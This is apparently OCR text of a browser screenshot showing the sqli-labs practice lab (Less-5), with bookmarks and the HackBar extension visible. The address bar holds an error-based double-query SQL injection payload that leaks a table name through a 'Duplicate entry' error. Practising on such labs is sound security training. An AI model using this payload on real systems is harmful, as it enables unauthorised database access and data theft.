 Less-5 Double C
sql-lab - 搜索
在看啥呢~~
SQLI labs 靶场精
(30条消息) sqli-la
不安全
sql-labs/Less-5/?id=1%27%20union%20select%20null,count(*),concat((select%20table_na...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
Duplicate entry 'emails0' for key ''
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-5/?id=1' union select null,count(*),concat((select table_name from information_schema.tables where
table_schema=database() limit 0,1),floor(rand()*2))as a from information_schema.tables group by a --+
Enable POST
ADD HEADER